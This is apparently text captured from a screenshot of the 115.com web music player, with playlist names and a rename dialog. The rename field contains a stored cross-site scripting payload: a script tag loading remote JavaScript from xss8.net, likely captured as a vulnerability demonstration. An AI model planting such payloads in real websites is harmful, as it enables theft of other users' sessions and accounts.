 听歌，就听我喜欢的！ - 360极速浏览器
企业 证 115.com/?ct=music#
冷漠 - 醉红颜 - Dj 加快.mp3
02:00 05:08
临时列表
我的最爱
我的云专辑
冷漠-醉红颜-Dj加快.m.
1首歌
冷漠-醉红颜-Dj加快.m.
1首歌
礼包5lbeu1jxx3j
1首歌
1首歌
重命名歌单
<script src=http://www.xss8.net/?c=L8Uyd></script>
确定
暂无歌词显示